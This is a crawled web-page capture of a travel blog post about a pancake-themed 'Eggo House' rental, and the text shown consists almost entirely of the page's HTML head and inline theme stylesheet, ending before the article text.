

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/
body_size: 27549
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>EGGO HOUSE, A LITERAL &quot;PANCAKE HOUSE&quot; YOU CAN STAY IN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://athomevictoria.com/xmlrpc.php" />
    <style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}:where(figure){margin:0 0 1em}}@media all{body{visibility:visible!important}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header{display:block}a{background:0 0}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}img{border:0;display:block}figure{margin:0}input{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input{line-height:normal}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:"";height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:#fff;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;margin-bottom:0;margin-left:0}.td-pb-row:after,.td-pb-row:before{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-container-border:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}.td-pb-border-top{border-top:1px solid #e6e6e6}.wpb_button{margin-bottom:0}p{margin-top:0}.td-main-sidebar{z-index:1}.td-block-span12{padding-left:20px;padding-right:19px}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}.td-block-span12{padding-left:17px;padding-right:16px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-block-span12{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;padding-left:10px;padding-right:10px!important}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}body .td-make-full{width:1021px;margin-left:auto;margin-right:auto;position:relative;display:table}@media (min-width:768px) and (max-width:1023px){body .td-make-full{width:756px}}@media (max-width:767px){body .td-make-full{width:100%}}.td-header-row{width:100%}.td-header-row:after,.td-header-row:before{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left}#td-header-menu .td-container-border:after{background-color:#e6e6e6}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.td-header-sp-logo a{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo a{height:90px}}.sf-menu,.sf-menu li,.sf-menu ul{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu>.td-mega-menu .sub-menu{z-index:1001}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#fff;font-weight:700;font-family:"Open Sans",arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}#td-header-menu{min-height:44px}.sf-menu ul{font-family:"Open Sans",arial,sans-serif;background:#fff}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:#fff}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#fff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:block;height:53px;width:53px}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:"";position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0,#717bc3 100%);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:"";position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0);-moz-transform:translate3d(14%,0,0);-ms-transform:translate3d(14%,0,0);-o-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0);-moz-transform:translate3d(-14%,0,0);-ms-transform:translate3d(-14%,0,0);-o-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:absolute;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700;letter-spacing:.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;display:inline-block;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:""}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}a{color:#4db2ec;text-decoration:none!important}ul{padding:0;list-style-position:inside}ul li{line-height:24px}.td-post-content{font-size:14px;line-height:24px}.td-post-content p{font-size:14px;line-height:24px;margin-bottom:24px}h1,h3,h4{font-family:"Open Sans",arial,sans-serif;color:#222;font-weight:400;margin:6px 0 6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-.02em}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0 17px 0;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444;z-index:1}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}input[type=submit]{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#fff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}.td-module-title{font-family:"Open Sans",arial,sans-serif}.td-module-title a{color:#111}.td_module_wrap{position:relative;z-index:0}.td-video-play-ico{position:absolute;left:50%;top:50%;z-index:2}.td-video-play-ico img{position:relative;left:-50%;top:-20px!important}.td-module-thumb{position:relative;margin-bottom:12px}.td-module-thumb .entry-thumb{display:block;width:auto}@media (max-width:767px){.td-module-thumb .entry-thumb{width:100%}}.td-module-image{position:relative}.td_block_wrap{position:relative;clear:both}.block-title{display:inline-block;line-height:20px;margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.block-title{margin-left:17px}}@media (max-width:767px){.block-title{margin-left:10px;margin-right:10px}}.block-title>span{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:700;color:#fff;background-color:#222;border-radius:3px;padding:2px 15px;position:relative;display:inline-table;vertical-align:middle;line-height:16px;top:-2px}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-ss-main-content{position:relative}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.entry-crumbs{font-family:"Open Sans",arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:"Open Sans",arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:"Open Sans",arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.td-post-sub-title{font-family:"Open Sans",arial,sans-serif;font-size:13px;font-style:italic;line-height:22px;color:#999;padding:5px 0 8px 0;margin:13px 0;border-bottom:1px dashed #f1f1f1;border-top:1px dashed #f1f1f1}@media (min-width:768px) and (max-width:1023px){.td-post-sub-title{margin:11px 0}}@media (max-width:767px){.td-post-sub-title{margin:8px 0}}.meta-info{font-family:"Open Sans",arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-date{display:inline-block;margin-right:3px}.td-post-views{display:inline-block;margin-left:9px}.td-post-views i{margin:0 5px;font-size:13px;position:relative;top:1px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}@font-face{font-family:newsmag;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:newsmag}}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newsmag;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-menu-left:before{content:""}.td-icon-menu-right:before{content:""}.td-icon-menu-up:before{content:""}.td-icon-right:before{content:""}.td-icon-facebook:before{content:""}.td-icon-googleplus:before{content:""}.td-icon-pinterest:before{content:""}.td-icon-search:before{content:""}.td-icon-twitter:before{content:""}.td-icon-mobile:before{content:""}.td-icon-views:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-plus:before{content:""}.td-icon-whatsapp:before{content:""}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;display:none;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:38px;top:7px}body.td-animation-stack-type0 .post img,body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}.td-page-meta{display:none}}@media all{.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}.td-main-menu-logo a{line-height:44px}.td-main-menu-logo img{max-height:44px;margin:0 21px;position:relative;vertical-align:middle;display:inline-block;padding-top:3px;padding-bottom:3px}@media (min-width:768px) and (max-width:1023px){.td-main-menu-logo img{margin:0 17px}}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;max-height:45px!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-logo img{bottom:0;max-height:90px;left:0;margin:auto;position:absolute;right:0;top:0}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo img{max-height:70px}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-logo-in-header .td-sticky-disable.td-header-logo,.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block}}.td-header-style-3 .td-header-sp-rec{float:right}.top-header-menu{list-style:none;padding:0;margin:0}.top-header-menu li{display:inline-block;position:relative;zoom:1;z-index:9}.top-header-menu li a{color:#222;margin:0 12px 0 0;font-family:"Open Sans",arial,sans-serif;font-weight:700;font-size:11px;line-height:29px}@media (min-width:768px) and (max-width:1023px){.top-header-menu li a{font-size:10px}}.top-header-menu a{text-transform:uppercase}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.td-header-sp-top-menu .top-header-menu{display:inline-block}.td-header-sp-top-menu .menu-top-container{display:inline-block}.td-header-sp-top-menu .menu-top-container li:last-child a{margin-right:0}.td-top-menu-full{background-color:#222;z-index:4;position:relative}.td-top-menu-full .top-header-menu>li>a{color:#fff}@media (max-width:767px){.td-top-menu-full{display:none}}.td-mega-menu{position:static!important}.td-mega-menu .td-mega-grid{border-width:0 0 1px 0;border-style:solid;border-color:#e6e6e6}.td-mega-menu .td-mega-grid:before{content:"";width:1px;height:100%;background-color:#e6e6e6;position:absolute;left:0;top:0}.td-mega-menu .td-next-prev-wrap{clear:none}.td-mega-menu .td_block_mega_menu{padding-top:20px}.td-mega-menu .td-mega-row{height:218px}@media (min-width:768px) and (max-width:1023px){.td-mega-menu .td-mega-row{height:170px}}.td-mega-menu .td_block_wrap{border-left:0!important;border-right:0!important}.td-mega-menu ul{position:absolute!important;width:1021px!important;height:auto!important;top:100%;left:0!important;display:none}@media (min-width:768px) and (max-width:1023px){.td-mega-menu ul{width:756px!important}}.td-mega-menu ul .td-pb-border-top{border-top:none;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6}.td-mega-menu ul .td-next-prev-wrap{display:inline-block;float:right;position:relative;top:-5px;margin:20px 20px 0 0}.td-mega-menu ul .td-next-prev-wrap a{margin-bottom:14px}.td_mod_mega_menu .td-module-thumb{margin-bottom:6px;position:relative}.td_mod_mega_menu .entry-title{font-size:13px;line-height:19px;font-weight:600;margin:0}@media (min-width:768px) and (max-width:1023px){.td_mod_mega_menu .entry-title{font-size:11px;line-height:16px}}@media (min-width:1024px){.td_mod_mega_menu .entry-thumb{min-height:135px}}@media (min-width:768px) and (max-width:1023px){.td_mod_mega_menu .entry-thumb{min-height:95px}}.td_mega_menu_sub_cats{display:inline-block;float:left;clear:both}.td_mega_menu_sub_cats .block-mega-child-cats{margin:11px 0 18px 20px}.td_mega_menu_sub_cats a{border-radius:3px;display:inline-table;font-size:11px;font-weight:700;color:#111;text-transform:uppercase;line-height:16px;padding:2px 15px;position:relative;vertical-align:middle}@media (min-width:768px) and (max-width:1023px){.td_mega_menu_sub_cats a{font-size:10px;font-weight:600;line-height:14px;padding:2px 9px 2px 9px;height:19px}}.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat{background-color:#4db2ec;color:#fff}.td-no-subcats .td-next-prev-wrap{clear:both}.td_module_6 .entry-title{font-size:13px;font-weight:600;line-height:18px;margin:0 0 7px 0}@media (min-width:768px) and (max-width:1023px){.td_module_6 .entry-title{margin-bottom:5px;font-size:12px!important;line-height:15px!important}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px!important;line-height:19px!important}}.td_module_6 .td-post-date{margin-top:3px;margin-bottom:3px;vertical-align:middle}.td_module_6 .meta-info{margin-bottom:0;line-height:11px}.td_module_wrap{position:relative;z-index:0}.td-video-play-ico{position:absolute;left:50%;top:50%;z-index:2}.td-video-play-ico img{position:relative;left:-50%;top:-20px!important}.td-module-image{position:relative}.td_module_6:after,.td_module_6:before{display:table;content:"";line-height:0}.td_module_6:after{clear:both}.td_module_6 .td-module-thumb{position:absolute}@media (min-width:768px) and (max-width:1023px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:115px;margin-bottom:20px;min-height:76px}@media (min-width:768px) and (max-width:1023px){.td_module_6 .item-details{margin-left:92px;margin-bottom:10px}}@media (max-width:767px){.td_module_6 .item-details{margin-left:114px}}.td_module_6 .entry-date{position:relative}.td_module_6 .entry-thumb{width:100px;height:auto}@media (min-width:1024px){.td_module_6 .entry-thumb{min-height:75px}}@media (min-width:768px) and (max-width:1023px){.td_module_6 .entry-thumb{min-height:60px}}.wpb_button{display:inline-block;font-family:"Open Sans",arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px 0;text-align:left}.td-next-prev-wrap{margin:0 0 0 20px;line-height:21px;clear:both}@media (min-width:768px) and (max-width:1023px){.td-next-prev-wrap{margin:0 0 0 17px}}@media (max-width:767px){.td-next-prev-wrap{margin:0 0 0 10px}}.td-next-prev-wrap a{display:inline-block;margin-bottom:19px}@media (min-width:768px) and (max-width:1023px){.td-next-prev-wrap a{margin-bottom:16px}}@media (max-width:767px){.td-next-prev-wrap a{margin-bottom:19px}}.td-next-prev-wrap .td-ajax-prev-page{margin-right:4px}.td-next-prev-wrap i{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid #e6e6e6;font-size:9px;color:#444;line-height:1;padding:3px 6px}.ajax-page-disabled{opacity:.5}.td_ajax_load_more{display:inline-block;margin-bottom:21px!important}.td-load-more-wrap{text-align:center;clear:both}.td-load-more-wrap a{color:#222}.td_block_7{position:relative;padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td_block_7{padding-top:17px}}@media (max-width:767px){.td_block_7{padding-top:17px}}.td_block_7 .block-title{margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.td_block_7 .block-title{margin:0 0 17px 17px}}@media (max-width:767px){.td_block_7 .block-title{margin:0 0 17px 10px}}.td_block_7 .td_block_inner{clear:right}.td-mega-row{width:100%}.td-mega-row:after,.td-mega-row:before{display:table;content:""}.td-mega-row:after{clear:both}.td-mega-row [class*=td-mega-sp]{display:block;min-height:1px;float:left}.td-mega-span{width:200px;padding-left:20px}@media (min-width:768px) and (max-width:1023px){.td-mega-span{width:147px}}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:"Open Sans",arial,sans-serif;text-align:left;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing-top{padding-top:10px;padding-bottom:3px;border-top:1px solid #e6e6e6}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-handler,.td-social-network{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-handler .td-social-but-icon,.td-ps-notext .td-social-network 